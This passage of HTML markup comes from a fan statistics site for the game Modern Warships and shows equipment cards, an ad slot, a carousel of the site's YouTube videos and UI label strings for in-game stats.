         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RIM116.jpeg?v=049501df 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RIM116.jpeg?v=049501df 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RIM116.jpeg?v=049501df 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RIM116.jpeg?v=049501df 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/RIM116.jpeg?v=049501df" alt="RIM-116 RAM" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--1">Enhanced</span>
                    Air defense
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/air-defence/rim-116-ram-6cvz3ozk">RIM-116 RAM</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/air-defence/rim-116-ram-6cvz3ozk">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/aircraft/helicopter/ah-64-apache-kennou9k">

                    <div class="rarity-triangle rarity-triangle--rarity-1"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">1X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/AH64.jpeg?v=1db627cf"
         alt="AH-64 Apache"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/AH64.jpeg?v=1db627cf 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/AH64.jpeg?v=1db627cf 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/AH64.jpeg?v=1db627cf 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/AH64.jpeg?v=1db627cf 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/AH64.jpeg?v=1db627cf" alt="AH-64 Apache" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--1">Enhanced</span>
                    Helicopter
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/aircraft/helicopter/ah-64-apache-kennou9k">AH-64 Apache</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/aircraft/helicopter/ah-64-apache-kennou9k">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/autocannon/mk-19-40-mm-9znv1z0c">

                    <div class="rarity-triangle rarity-triangle--rarity-1"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">2X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MK19.jpeg?v=eb0018a0"
         alt="MK-19 (40 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MK19.jpeg?v=eb0018a0 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MK19.jpeg?v=eb0018a0 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MK19.jpeg?v=eb0018a0 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MK19.jpeg?v=eb0018a0 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MK19.jpeg?v=eb0018a0" alt="MK-19 (40 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--1">Enhanced</span>
                    Autocannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/autocannon/mk-19-40-mm-9znv1z0c">MK-19 (40 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/autocannon/mk-19-40-mm-9znv1z0c">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
        </div>

            <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-107">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(107);
                        });
                    </script>
                            </div>
        </div>
    </div>
    
    
    
    <div class="detail-view-wrapper">

    <div class="js-embla">

        <div class="mws-carousel-header">
            <div class="item-list-title">
                <h2>MW Stats on YouTube</h2>
                <div class="item-list-title__count">10</div>
            </div>
            <div class="mws-carousel-header__controls">

            </div>
        </div>

        <div class="embla">
            <div class="embla__container">

                
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=GDD3YIM3YhY"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="RF Rusich-3000 – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/0je4xsqswcngq1sxi4qf3i649/frame_5-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="RF Rusich-3000 – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>RF Rusich-3000 – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=NkCgma-sgAo"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? RF Project 1165 Svarog"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/nac3cv8f4bdfara0hdgyv9iw5/fugas-thumb-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? RF Project 1165 Svarog" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? RF Project 1165 Svarog</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=RH6mx2w4-SE"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/43j0yu10n604gkdor64n584e7v/maxresdefault-24-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>China’s “Civilian Aircraft Carrier” – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=nKI0z-NqB0Q"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? S-70BM Sledopit"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/luddzlk6210aihyg5zk0w9tenc/frame-13-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? S-70BM Sledopit" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? S-70BM Sledopit</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=jRsjYnmtrHs"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="All Skins (2021-2024)"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/to18d3d1q37zcqw6udl353q8z/maxresdefault-26-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="All Skins (2021-2024)" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>All Skins (2021-2024)</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=C97ncfikt5Y"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/104qxkqsv95t72srwkgx53lmi3/ses-preview-2-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>CN DX-125 Surface Effect Ship (SES) – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=Id2lpVjXKBQ"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="The Real RF Vladivostok – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/c9vnmt7uhbiihhzwohp41r4w5/maxresdefault-23-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="The Real RF Vladivostok – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>The Real RF Vladivostok – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=UcucSLbg7Aw"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="Did You Know Modern Warships? RAH-66B Sea Comanche"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/gr3f9j4ic99n25g9cquqa3jtw/frame-14-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="Did You Know Modern Warships? RAH-66B Sea Comanche" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>Did You Know Modern Warships? RAH-66B Sea Comanche</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=jI8yfTCKbSw"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-11lsn1ctlbmna9whkfwopyuqw-1280x720.jpg 1280w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/28q9vp1skwfkb497warjwutno/maxresdefault-21-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>From the Caspian Sea Monster to RF Burevestnik – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
                <div class="embla__slide">

                    <section class="ship-card ship-card--fancy">
        <a class="ship-card__image" href="https://www.youtube.com/watch?v=7SfpCr1Tvfg"  target="_blank" >

                            <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg"
         alt="USS Battlecruiser 2000 – Did You Know Modern Warships?"
         class="lazyload"
         data-sizes="auto"
                  height="9"
         width="16"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-1vgavc3bc3nghrbshw4cokrl4-1920x1080.jpg 1920w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-36pbjani8tywzbxuuoadws0nn-1440x810.jpg 1440w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-2qiby3rqpywr832hsgjqwc8a5-1080x608.jpg 1080w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-8fqtnm61c984543gla8ax40d9-750x422.jpg 750w, https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg 470w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/content/app/uploads/m0gmmv49o19dtqok2weu10u3x3/slide-16_9-2-8-1-7vlw59cfxviqsayd7thu0q66x-470x264.jpg" alt="USS Battlecruiser 2000 – Did You Know Modern Warships?" height="9" width="16" />
</noscript>
            
                                    
                <div class="ship-card-overlay-text">
                                        <div class="ship-card-overlay-text__end">
                        <div class="ship-card__type-container">
                            <div class="ship-card__type">
                                <span class="rarity-color---1  rarity-color--0 "></span>
                                <span></span>
                            </div>
                        </div>
                        <div class="ship-card__name ">
                            <div>
                                                                    <h2>USS Battlecruiser 2000 – Did You Know Modern Warships?</h2>
                                                            </div>
                        </div>
                    </div>
                </div>

        </a>
    </section>


                </div>

                    
            </div>
            <div class="embla__controls embla__controls--count-10">
                <div class="control-start">
                    <button class="embla-control embla__prev" disabled="disabled">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M15 239c-9.4 9.4-9.4 24.6 0 33.9L207 465c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9L65.9 256 241 81c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0L15 239z"></path></svg>
                    </button>
                </div>
                <div class="control-end">
                    <button class="embla-control embla__next" disabled="disabled">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Pro 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg>
                    </button>
                </div>
            </div>
        </div>

    </div>

</div>


    <div class="js-vue">
        <secondary-menu v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner 